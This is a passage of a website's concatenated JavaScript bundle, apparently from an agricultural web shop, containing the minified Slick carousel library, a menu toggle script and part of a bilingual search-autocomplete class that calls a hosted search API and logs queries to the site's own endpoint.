e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;e.passive=true;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:83:"/local/templates/agro2024/include/header/service_menu/service_menu.js?1761894428544";s:6:"source";s:69:"/local/templates/agro2024/include/header/service_menu/service_menu.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
document.addEventListener("DOMContentLoaded", () => {
    const openServiceMenu=(event)=>{
        event.preventDefault();
        event.stopPropagation();
        event.currentTarget.parentElement.classList.toggle('active');
    }
    let opener1 = document.querySelector(".m-menu .m-name");
    let opener2 = document.querySelector(".m-menu .arrow");
    
    opener1.addEventListener("click", (e) => {
        openServiceMenu(e);
    });
    opener2.addEventListener("click", (e) => {
        openServiceMenu(e);
    });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:45:"/include/search/search.min.js?176847802919430";s:6:"source";s:29:"/include/search/search.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class search{constructor(){this.input=document.getElementById("search-input");this.wrap=document.getElementById("searching_wrap");this.close=document.getElementById("sagro_close");this.form=document.getElementById("sagro_form");this.submit=document.getElementById("search-submit");this.overlay=document.getElementById("sagro_overlay");this.res=document.getElementById("sagro_res");this.notFound=document.getElementById("notFound");this.history=document.getElementById("history");this.historyData=[];this.apiHref="https://api.multisearch.io/?id=10630&key=a938ca3bb122cf42890dd74915c2b1d3";this.data={};this.popularData={};this.suggest=document.getElementById("sagro_top");this.category=document.getElementById("sagro_cat");this.items=document.getElementById("sagro_items");this.mobileBtn=document.getElementById("sMob");this.sContainer=document.getElementById("sContainer");this.arrowClose=document.getElementById("aClose");this.emptyBskCategory=document.getElementById("empty");this.logged=false;this.timer={};this.categoryId=false;this.drawPopular=true;this.lang={cat:{ru:"Найденные разделы",uk:"Знайдені категорії"},items:{ru:"Найденые товары",uk:"Знайдені товари"},buy:{ru:"Купить",uk:"Купити"},subs:{ru:"Сообщить о поступлении",uk:"Повідомити про надходження"},cats:{ru:"Все категории",uk:"Всі категорії"},mobPl:{ru:"Поиск нужного. Вау",uk:"Пошук необхідного. Вау"},descPl:{ru:"Поиск нужного. Вау",uk:"Пошук необхідного. Вау"},allRes:{ru:"Больше результатов поиска",uk:"Більше результатів пошуку"},suggest:{ru:"Вам это понравится",uk:"Вам це сподобається"},empty_cat:{ru:"Популярные категории",uk:"Популярні розділи"},empty_items:{ru:"Популярные товары",uk:"Популярні товари"},history:{ru:"История поиска",uk:"Історія пошуку"}}}init(){const self=this;self.inputEvents();self.closeEvents();self.submitEvents();self.resizeEvent();self.sMobEvent()}sMobEvent(){const self=this;this.mobileBtn.addEventListener("click",function(){$(self.sContainer).animate({left:"0"},"fast");self.input.focus();self.input.click()})}sendLog(data){let uid=getCookie("msuid");if(typeof uid!=="undefined"){data.uid=uid}const body=new URLSearchParams(data);const xhrlog=new XMLHttpRequest;xhrlog.open("POST","https://rest.agro-market.net/rest/searchquery",true);xhrlog.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");xhrlog.send(body)}resizeEvent(){const self=this;window.addEventListener("resize",function(){self.modifyPlaceholder(self);self.historyModify(self)},{passive:true});document.addEventListener("DOMContentLoaded",function(){self.modifyPlaceholder(self);self.historyModify(self)},{passive:true})}historyModify(self){const windowWidth=window.innerWidth;const container_desktop=document.querySelector("#sagro_res>.result>.left");const container_mobile=document.querySelector("#sagro_res>.result");const tmp=self.history;requestAnimationFrame(()=>{if(windowWidth<491){if(tmp.parentNode){tmp.parentNode.removeChild(tmp)}container_mobile.appendChild(tmp);self.history=document.getElementById("history")}else{if(tmp.parentNode){tmp.parentNode.removeChild(tmp)}container_desktop.appendChild(tmp);self.history=document.getElementById("history")}})}modifyPlaceholder(self){const windowWidth=window.innerWidth;const placeholder=self.input.placeholder;const lang=self.input.dataset.lang;requestAnimationFrame(()=>{if(windowWidth>570){if(placeholder!==self.lang.descPl[lang]){self.input.placeholder=self.lang.descPl[lang]}}else{if(placeholder!==self.lang.mobPl[lang]){self.input.placeholder=self.lang.mobPl[lang]}}})}inputEvents(){const self=this;this.input.addEventListener("click",function(){let value=self.input.value.replace(/^\s\s*/,"").replace(/\s\s*$/,"");if(!self.input.classList.contains("active")){self.input.classList.add("active")}if(!self.close.classList.contains("active")){self.close.classList.add("active")}self.categoryId=false;self.drawPopular=value.length<1;self.apiGo(self)});this.input.addEventListener("keyup",function(){let value=self.input.value.replace(/^\s\s*/,"").replace(/\s\s*$/,"");if(value.length>0){self.drawPopular=false;self.categoryId=false;clearTimeout(self.timer);self.timer=setTimeout(self.apiGo,500,self)}else{self.drawPopular=true;self.timer=setTimeout(self.apiGo,500,self)}})}closeEvents(){const self=this;self.close.addEventListener("click",function(){self.closeSearch()});self.arrowClose.addEventListener("click",function(){self.closeSearch()});self.overlay.addEventListener("click",function(){self.closeSearch()})}closeSearch(){const self=this;if(window.innerWidth<521){$(self.sContainer).animate({left:"-100%"},{duration:"fast",complete:function(){self.sContainer.removeAttribute("style")}})}self.clearData();self.input.value="";self.drawPopular=true;if(self.input.classList.contains("active")){self.input.classList.remove("active")}if(self.wrap.classList.contains("active")){self.wrap.classList.remove("active")}if(self.close.classList.contains("active")){self.close.classList.remove("active")}document.body.classList.remove("fixed")}submitEvents(href=false){const self=this;this.submit.addEventListener("click",function(e){if(href){e.preventDefault();if(self.data.direct.indexOf("https://agro-market.net")!==-1){self.data.direct=self.data.direct.replace("https://agro-market.net","")}if(this.logged){let data={q:self.input.value,s:self.input.dataset.lang,e:self.data.direct};self.sendLog(data)}location.href=self.input.dataset.lang==="uk"&&self.data.direct.indexOf("/ua/")===-1?"/ua/"+self.data.direct:self.data.direct;return false}else{e.preventDefault();self.form.submit()}})}async apiGo(self){const value=self.input.value;let params={query:value,lang:self.input.dataset.lang,limit:20,autocomplete:true};if(self.categoryId){params["t[]"]=self.categoryId}let uid=getCookie("msuid");if(typeof uid!=="undefined"){params["uid"]=uid}if(this.logged){let data={q:value,s:self.input.dataset.lang,e:"input"};if(self.categoryId){data.e="category "+self.categoryId}self.sendLog(data)}let p=new URLSearchParams(params);let link=self.apiHref+"&"+p;let ip=getCookie("client");let r=await fetch(link,{method:"GET",headers:{"X-Forwarded-For":ip}});await r.json().then(function(result){if(typeof result.total==="undefined"&&self.isEmpty()){self.popularData=result}if(result.total<1||typeof result.total==="undefined"){self.drawPopular=true;self.data=self.popularData;if(typeof result.direct!=="undefined"){self.data.direct=result.direct}let 